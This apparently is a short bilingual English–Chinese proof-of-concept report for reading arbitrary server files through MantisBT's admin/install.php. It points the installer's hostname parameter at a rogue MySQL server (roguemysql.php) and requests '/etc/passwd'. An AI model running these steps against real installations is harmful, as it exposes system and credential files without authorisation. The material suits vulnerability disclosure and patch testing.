 https://mantis/admin/install.php?install=3&hostname=127.0.0.1
For testing purposes, I'm trying to read /etc/passw:
为测试目的，我尝试读取/etc/passw:
• Run roguemysql.php 运行 roguemysql.php
• Type file path to read '/etc/passwd'
输入文件路径读取'/etc/passwd'
• Browse https://mantis/admin/install.php?install=3&hostname=IP_WHERE_ROGUE_SERVER_RUN or you can use POST request.
浏览 https://mantis/admin/install.php?install=3&hostname=IP_WHERE_ROGUE_SERVER_RUN 或者你可以使用 POST 请求。
• Look at the attached image.
查看附件中的图片。